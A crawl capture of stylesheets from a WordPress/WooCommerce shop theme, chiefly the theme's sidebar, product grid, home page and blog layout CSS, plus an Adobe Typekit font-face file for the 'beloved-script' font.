    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    margin-left: 0;
    z-index: 9999;
  }
}

@media (max-width: 991px) {
  .shop-container.has-flexible-sidebar .shop-sidebar {
    float: none;
    width: 280px;
    margin-top: 0;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    padding: 25px;
    background-color: #ffffff;
    transition: transform 0.5s ease-in-out;
    transform: translateX(-280px);
    z-index: 1000;
    overflow: auto;
  }
  .shop-container.has-flexible-sidebar .shop-sidebar.is-visible {
    transform: translateX(0);
  }
}

@media (min-width: 992px) {
  .shop-container.has-flexible-sidebar .sidebar-toggle, .shop-container.has-flexible-sidebar .sidebar-overlay {
    display: none;
  }
}

.logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
  padding-top: 71px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
    padding-top: 57px;
  }
}

.sidebar-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.5s ease-in-out;
}

.sidebar-overlay.is-visible {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}

.sidebar-toggle {
  position: fixed;
  left: 0;
  top: 20%;
  z-index: 999;
  display: inline-block;
  width: 40px;
  height: 40px;
  border: 1px solid #aaaaaa;
  background-color: #ffffff;
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  transition: transform 0.5s ease-in-out, color 0.5s, box-shadow 0.5s;
  transform: translateX(0);
}

.sidebar-toggle:hover {
  box-shadow: 0 0 11px rgba(33, 33, 33, 0.2);
}

.sidebar-toggle.is-active {
  transform: translateX(280px);
}

body.hide-scrollbar {
  overflow: hidden;
}

@media (min-width: 992px) {
  body.hide-scrollbar {
    overflow: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768654963
body_size: 4110
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/jlw3otc.css
body_size: 385
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * beloved-script:
 *   - http://typekit.com/eulas/00000000000000007735a9f2
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-10-15 10:04:25 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=jlw3otc&ht=tk&f=35846&a=159154340&app=typekit&e=css");

@font-face {
font-family:"beloved-script";
src:url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/4975a4/00000000000000007735a9f2/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-beloved-script { font-family: "beloved-script",sans-serif; }
